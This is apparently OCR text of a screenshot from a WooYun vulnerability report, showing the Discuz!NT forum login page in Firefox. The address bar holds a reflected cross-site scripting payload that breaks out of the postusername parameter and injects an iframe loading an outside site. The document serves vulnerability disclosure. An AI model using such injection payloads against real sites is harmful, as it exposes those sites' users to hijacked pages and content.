 Firefox 文件 编辑 查看 历史 书签 工具 窗口 帮助
用户登录 – Discuz!NT ASP.net|论坛
用户登录 – Discuz!NT ASP.net|论... WooYun.org | 提交漏洞
http://nt.discuz.net/login.aspx?postusername="><iframe src="http://www.zhu.cm">
社区动力
DISCUZ!NT
论坛 空间 相册 文档中心
Discuz!NT » 用户登录
您可以使用Email或用户名登录
用户名 ：
添加 评论 外观 更新